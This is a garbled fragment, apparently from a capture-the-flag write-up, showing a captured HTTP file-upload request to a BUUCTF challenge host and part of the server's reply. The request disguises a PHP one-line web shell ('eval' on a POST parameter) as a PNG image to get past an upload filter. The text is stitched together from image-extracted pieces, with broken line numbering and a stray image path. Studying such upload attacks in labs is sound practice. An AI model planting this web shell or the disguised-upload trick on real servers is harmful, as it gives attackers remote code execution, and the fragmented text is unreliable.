 http://3dda08e0-c4b2-4286-9d16-194c5fdf8591.node5.buuoj.cn:8
1/
12 Cookie: PHPSESSID=6cad4dfb27402b85cda88c80f9d48e26
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------350255262238959859337248​28568
16 Content-Disposition: form-data; name="uploaded"; filename="
mazi.png"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cx']);?>
20 -----------------------------35025526223895985933724828568
21 Content-Disposition: form-data; name="submit"
22
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?